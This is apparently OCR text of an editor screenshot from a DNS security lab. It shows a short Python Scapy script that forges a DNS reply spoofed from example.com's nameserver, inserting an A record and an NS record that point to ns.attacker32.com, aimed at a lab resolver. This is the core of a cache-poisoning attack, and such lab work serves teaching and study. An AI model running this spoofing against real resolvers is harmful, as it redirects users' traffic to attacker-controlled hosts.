 /Desktop/DNS_Remote_Files/DNS_Remote_Files/Labsetup/volumes
t3.py × t2.py ×
1 #!/usr/bin/python3
2 from scapy.all import *
3
4 name= "djy2022141530010.example.com"
5 domain = "example.com"
6 ns= "ns.attacker32.com"
7 Qdsec = DNSQR(qname=name)
8 Anssec = DNSRR(rrname=name, type='A', rdata='1.2.3.4', ttl=259200)
9 NSsec = DNSRR(rrname=domain, type='NS', rdata=ns, ttl=259200)
10 dns= DNS(id=0xAAAA, aa=1, rd=1, qr=1,qdcount=1, ancount=1,
nscount=1, arcount=0,qd=Qdsec, an=Anssec, ns=NSsec)
11 ip= IP(dst='10.9.0.53', src='199.43.133.53') # src =
'example.com' DNS server‘s IP
12 udp= UDP(dport=33333, sport=53, chksum=0)
13 reply = ip/udp/dns
14
15 send(reply)
16
554 byte
line
, lin